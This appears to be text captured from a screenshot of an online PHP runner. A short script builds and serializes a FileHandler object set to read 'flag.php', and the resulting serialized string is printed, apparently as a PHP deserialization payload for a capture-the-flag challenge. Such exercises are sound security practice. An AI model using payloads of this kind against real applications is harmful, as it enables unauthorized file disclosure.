 点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php
2
3 class FileHandler {
4
5     public  $op = 2;
6     public  $filename = "flag.php";
7     public  $content = "1";
8 }
9
10 $a = new FileHandler();
11 $b = serialize($a);
12 echo $b;
13
14 ?>
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}